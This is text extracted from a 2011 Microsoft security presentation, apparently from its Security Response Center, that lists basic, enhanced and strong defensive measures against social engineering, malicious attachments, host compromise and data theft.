

# Enterprise









**Microsoft Corporation | Trustworthy Computing (TWC)**

#### **Social Engineering**

#### **Basic:**

- E-mail security policy
- Security awareness training
- Filter external e-mails from the organizational domain

#### **Enhanced:**

- Employ Sender-ID or SPF technology
- Enhanced awareness training for high value targets
- Sharing intelligence on attack patterns

#### **Strong:**

- Digitally sign e-mails
- Web site whitelisting

#### Microso





#### **Basic:**

- Anti-virus deployed on the gateway
- Blocking suspicious attachment types
- Spam filtering

#### **Enhanced:**

• Re-scan previously accepted attachments on the mail server

#### **Strong:**

- Dynamic execution and validation of attachments
- Web site whitelisting



#### **Basic:**

- Anti-virus
- Security updates
- Reduce user privileges on the system
- Disable document macros

#### **Enhanced:**

- Anti-virus with Host Intrusion Prevention
- Enable DEP and SEHOP system-wide
- Harden applications (e.g. block Javascript execution)
- Use MOICE for Office document security
- Office File Validation

#### **Strong:**

- Deploy EMET for internet-facing applications
- Application whitelisting



#### Compromise





#### **Basic:**

- Log access to data resources
- Deploy split horizon DNS

**Data Access** 

#### **Enhanced:**

- Audit access to data resources
- Deploy Extended Protection for Authentication (EPA)
- Correlate data access with network logins

#### **Strong:**

- Multi-factor authentication
- Segregation of data stores and untrusted network access

#### **Microso**



#### **Basic:**

- Log access to web sites
- Block outbound network access
- Use of a content-aware web proxy

#### **Enhanced:**

- Exchange information with CERTs, law enforcement and/or industry partners
- DNS monitoring, correlation and log analysis
- Black-list access to specific web sites
- Deploy DRM and/or data loss prevention tools

#### **Strong:**

• White-list access to specific web sites

#### *Microsof*

#### Thank you!

**Maarten Van Horenbeeck** [maarten.vanhorenbeeck@microsoft.com](mailto:maarten.vanhorenbeeck@microsoft.com)

Featuring work by:

**Bruce Dang Jonathan Ness Matt Miller**



*Microsoft Security Response Center* [secure@microsoft.com](mailto:secure@microsoft.com) <http://www.microsoft.com/security>

*Microsoft* 

**© 2011 Microsoft Corporation. All rights reserved. Microsoft and Microsoft Office are or may be registered trademarks and/or trademarks in the U.S. and/or other countries.**

**The information herein is for informational purposes only and represents the current view of Microsoft Corporation as of the date of this presentation. Because Microsoft must respond to changing market conditions, it should not be interpreted to be a commitment on the part of Microsoft, and Microsoft cannot guarantee the accuracy of any information provided after the date of this presentation.**

**MICROSOFT MAKES NO WARRANTIES, EXPRESS, IMPLIED OR STATUTORY, AS TO THE INFORMATION IN THIS PRESENTATION.**